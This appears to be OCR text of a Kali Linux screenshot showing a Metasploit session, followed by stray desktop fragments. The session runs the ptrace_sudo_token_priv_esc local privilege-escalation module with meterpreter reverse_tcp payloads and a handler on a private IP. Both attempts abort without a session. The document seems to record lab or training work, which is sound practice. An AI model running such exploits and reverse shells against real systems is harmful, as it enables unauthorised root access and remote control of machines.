 UTM File Edit View Window Help 86% Ven 12 apr 12:58
Kali
14:58
kali@kali2023: ~
File Actions Edit View Help
Trash payload.php passwords... BOF.c
CentOS 7.4.1708 (x64).
References:
https://www.exploit-db.com/exploits/46989
https://github.com/nongiach/sudo_inject
https://www.kernel.org/doc/Documentation/security/Yama.txt
http://man7.org/linux/man-pages/man2/ptrace.2.html
https://lwn.net/Articles/393012/
https://lwn.net/Articles/492667/
https://linux-audit.com/protect-ptrace-processes-kernel-yama-ptrace_scope/
https://blog.gdssecurity.com/labs/2017/9/5/linux-based-inter-process-code-injection-without-ptrace2.html
View the full module info with the info -d command.
msf6 exploit(linux/local/ptrace_sudo_token_priv_esc) > set payload
payload ⇒ linux/aarch64/meterpreter/reverse_tcp
msf6 exploit(linux/local/ptrace_sudo_token_priv_esc) > run
[*] Started reverse TCP handler on 192.168.11.111:4449
[*] Running automatic check ("set AutoCheck false" to disable)
[-] Failed to open file: /proc/sys/kernel/yama/ptrace_scope: core_channel_open: Operation failed: 1
[!] The service is running, but could not be validated.
[-] Exploit aborted due to failure: bad-config: /tmp is mounted nosuid
[*] Exploit completed, but no session was created.
msf6 exploit(linux/local/ptrace_sudo_token_priv_esc) > set payload linux/x86/meterpreter/reverse_tcp
payload ⇒ linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/local/ptrace_sudo_token_priv_esc) > run
[*] Started reverse TCP handler on 192.168.11.111:4449
[*] Running automatic check ("set AutoCheck false" to disable)
[-] Failed to open file: /proc/sys/kernel/yama/ptrace_scope: core_channel_open: Operation failed: 1
[!] The service is running, but could not be validated.
[-] Exploit aborted due to failure: bad-config: /tmp is mounted nosuid
[*] Exploit completed, but no session was created.
msf6 exploit(linux/local/ptrace_sudo_token_priv_esc) >
payload usersec.txt hash1.txt
X
ENERGY
SM&C
Stefano Di
DEATH
FAMILY
C
L
APR
12